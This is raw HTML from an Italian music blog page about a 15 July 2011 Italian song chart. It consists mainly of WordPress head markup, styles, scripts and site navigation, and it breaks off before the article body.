

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.wikitesti.com/classifica-canzoni-italiane-15-luglio-2011/
body_size: 24349
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="it-IT"> <!--<![endif]--><head><title>Classifica canzoni italiane - 15 Luglio 2011 - Blog</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://blog.wikitesti.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="canonical" href="https://blog.wikitesti.com/classifica-canzoni-italiane-15-luglio-2011/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="Classifica canzoni italiane - 15 Luglio 2011 - Blog" /><meta property="og:description" content="Classifica canzoni italiane &#8211; 15 Luglio 2011 &nbsp; Iscriviti alla nostra newsletter, registrati alla newsletter ti manderemo i contenuti migliori. Testi, accordi, album, novità e Video COMPLETAMENTE GRATIS. Gli album , la discografia , i testi e gli accordi gratuitamente su wikitesti.com Classifica canzoni italiane &#8211; 15 Luglio 2011 Il più grande spettacolo dopo il [&hellip;]" /><meta property="og:url" content="https://blog.wikitesti.com/classifica-canzoni-italiane-15-luglio-2011/" /><meta property="og:site_name" content="Blog" /><meta property="article:published_time" content="2011-07-15T22:27:19+00:00" /><meta property="article:modified_time" content="2011-07-22T22:17:19+00:00" /><meta property="og:image" content="https://blog.wikitesti.com/wp-content/uploads/2011/07/music.png" /><meta property="og:image:width" content="899" /><meta property="og:image:height" content="752" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Lingua predefinita del sito" /><meta name="twitter:label1" content="Scritto da" /><meta name="twitter:data1" content="Lingua predefinita del sito" /><meta name="twitter:label2" content="Tempo di lettura stimato" /><meta name="twitter:data2" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.wikitesti.com/classifica-canzoni-italiane-15-luglio-2011/","url":"https://blog.wikitesti.com/classifica-canzoni-italiane-15-luglio-2011/","name":"Classifica canzoni italiane - 15 Luglio 2011 - Blog","isPartOf":{"@id":"https://blog.wikitesti.com/#website"},"primaryImageOfPage":{"@id":"https://blog.wikitesti.com/classifica-canzoni-italiane-15-luglio-2011/#primaryimage"},"image":{"@id":"https://blog.wikitesti.com/classifica-canzoni-italiane-15-luglio-2011/#primaryimage"},"thumbnailUrl":"https://blog.wikitesti.com/wp-content/uploads/2011/07/music.png","datePublished":"2011-07-15T22:27:19+00:00","dateModified":"2011-07-22T22:17:19+00:00","author":{"@id":"https://blog.wikitesti.com/#/schema/person/e2596e5785fafe706bba3b0aab2d365d"},"breadcrumb":{"@id":"https://blog.wikitesti.com/classifica-canzoni-italiane-15-luglio-2011/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://blog.wikitesti.com/classifica-canzoni-italiane-15-luglio-2011/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://blog.wikitesti.com/classifica-canzoni-italiane-15-luglio-2011/#primaryimage","url":"https://blog.wikitesti.com/wp-content/uploads/2011/07/music.png","contentUrl":"https://blog.wikitesti.com/wp-content/uploads/2011/07/music.png","width":899,"height":752},{"@type":"BreadcrumbList","@id":"https://blog.wikitesti.com/classifica-canzoni-italiane-15-luglio-2011/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.wikitesti.com/"},{"@type":"ListItem","position":2,"name":"Classifica canzoni italiane &#8211; 15 Luglio 2011"}]},{"@type":"WebSite","@id":"https://blog.wikitesti.com/#website","url":"https://blog.wikitesti.com/","name":"Blog","description":"wikitesti","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.wikitesti.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://blog.wikitesti.com/#/schema/person/e2596e5785fafe706bba3b0aab2d365d","name":"Lingua predefinita del sito","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://blog.wikitesti.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/61c4a3d06af282abafcfc4f090164b7a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/61c4a3d06af282abafcfc4f090164b7a?s=96&d=mm&r=g","caption":"Lingua predefinita del sito"},"url":"https://blog.wikitesti.com/author/deborah/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Blog &raquo; Feed" href="https://blog.wikitesti.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Blog &raquo; Feed dei commenti" href="https://blog.wikitesti.com/comments/feed/" /> <script defer src="[data-uri]" type="f3099c37c0694362eb66e2fd-text/javascript"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://blog.wikitesti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_b5548a5d8c167a7cdc6ed632b769c0b7.php?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_b75ff154e61a1c4d539bc3b2e0032f8e.php?ver=10.3.6.1' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_553d0edcd98e4838cbe5e1a349372cdd.php?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' /><link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_2e9d7a6c883b724503e23bb7a178b0d6.php?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' /><link rel='stylesheet' id='tdb_front_style-css' href='https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_f146e2dc3d292de27fdb6a8186b3c1cd.php?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' /> <script type="f3099c37c0694362eb66e2fd-text/javascript" src="https://blog.wikitesti.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="f3099c37c0694362eb66e2fd-text/javascript" src="https://blog.wikitesti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://blog.wikitesti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.wikitesti.com/wp-json/wp/v2/posts/4456" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.wikitesti.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.7" /><link rel='shortlink' href='https://blog.wikitesti.com/?p=4456' /><link rel="alternate" type="application/json+oembed" href="https://blog.wikitesti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.wikitesti.com%2Fclassifica-canzoni-italiane-15-luglio-2011%2F" /><link rel="alternate" type="text/xml+oembed" href="https://blog.wikitesti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.wikitesti.com%2Fclassifica-canzoni-italiane-15-luglio-2011%2F&#038;format=xml" /> <style type="text/css" media="screen">.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:100%; max-width:300px; height:100%; max-height:250px; margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}</style> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script defer src="[data-uri]" type="f3099c37c0694362eb66e2fd-text/javascript"></script> <script defer src="[data-uri]" type="f3099c37c0694362eb66e2fd-text/javascript"></script>  <script defer src="[data-uri]" type="f3099c37c0694362eb66e2fd-text/javascript"></script>  <script defer src="https://www.googletagmanager.com/gtag/js?id=UA-51813488-1" type="f3099c37c0694362eb66e2fd-text/javascript"></script> <script defer src="[data-uri]" type="f3099c37c0694362eb66e2fd-text/javascript"></script>  <script defer src="[data-uri]" type="f3099c37c0694362eb66e2fd-text/javascript"></script>  <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://blog.wikitesti.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blog.wikitesti.com/category/testi-acc/",
                    "name": "Testi e accordi"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blog.wikitesti.com/category/testi-acc/accordi/",
                    "name": "Accordi"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blog.wikitesti.com/classifica-canzoni-italiane-15-luglio-2011/",
                    "name": "Classifica canzoni italiane &#8211; 15 Luglio 2011"                                
                }
            }    
        ]
    }</script> <style></style><style id="tdw-css-placeholder"></style><script defer src="https://cloud.swiftstreamhub.com" type="f3099c37c0694362eb66e2fd-text/javascript"></script><style></style></head><body class="post-template-default single single-post postid-4456 single-format-standard td-standard-pack classifica-canzoni-italiane-15-luglio-2011 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-5825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-5825"><a href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li><li id="menu-item-10375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10375"><a href="https://blog.wikitesti.com/category/concerti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Spettacoli</a></li><li id="menu-item-6854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6854"><a href="https://blog.wikitesti.com/contatti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contatti</a></li><li id="menu-item-10376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10376"><a href="https://blog.wikitesti.com/category/news/" data-wpel-link="internal" rel="nofollow noopener noreferrer">News</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-register-link"></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://blog.wikitesti.com/privacy/" rel="privacy-policy nofollow noopener noreferrer" data-wpel-link="internal">Privacy</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://blog.wikitesti.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-7 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"></div><div class="td-header-sp-top-widget"></div></div><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://blog.wikitesti.com/privacy/" rel="privacy-policy nofollow noopener noreferrer" data-wpel-link="internal">Privacy</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer"> <img src="https://blog.wikitesti.com/wp-content/uploads/2013/12/wikitesti-blog-logo2.png" alt=""/> <span class="td-visual-hidden">Blog</span> </a></div><div class="header-search-wrap"><div class="td-search-btns-wrap"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://blog.wikitesti.com/"><div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-main-logo" href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer"> <img src="https://blog.wikitesti.com/wp-content/uploads/2013/12/wikitesti-blog-logo2.png" alt=""/> </a></div><div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5825"><a href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10375"><a href="https://blog.wikitesti.com/category/concerti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Spettacoli</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6854"><a href="https://blog.wikitesti.com/contatti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contatti</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10376"><a href="https://blog.wikitesti.com/category/news/" data-wpel-link="internal" rel="nofollow noopener noreferrer">News</a></li></ul></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Testi e accordi" class="entry-crumb" href="https://blog.wikitesti.com/category/testi-acc/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Testi e accordi</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Accordi" class="entry-crumb" href="https://blog.wikitesti.com/category/testi-acc/accordi/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Accordi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Classifica canzoni italiane &#8211; 15 Luglio 2011</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-4456" class="post-4456 post type-post status-publish format-standard has-post-thumbnail category-accordi category-album category-testi tag-accordi tag-album tag-basi-musicali tag-chord-and-guitar tag-classifica-canzoni-italiane tag-discografia tag-enciclopedia-musicale tag-forumkaraoke tag-gratis tag-spartiti-per-chitarra tag-testi tag-top-ten tag-wikitesti" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a href="https://blog.wikitesti.com/category/testi-acc/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Testi e accordi</a></li><li class="entry-category"><a href="https://blog.wikitesti.com/category/testi-acc/accordi/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Accordi</a></li><li class="entry-category"><a href="https://blog.wikitesti.com/category/testi-acc/album/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Album</a></li><li class="entry-category"><a href="https://blog.wikitesti.com/category/testi-acc/testi/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Testi</a></li></ul><header class="td-post-title"><h1 class="entry-title">Classifica canzoni italiane &#8211; 15 Luglio 2011</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://blog.wikitesti.com/author/deborah/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Lingua predefinita del sito</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-07-16T00:27:19+02:00" >Luglio 15, 2011</time></span><div class="td-post-comments"><a 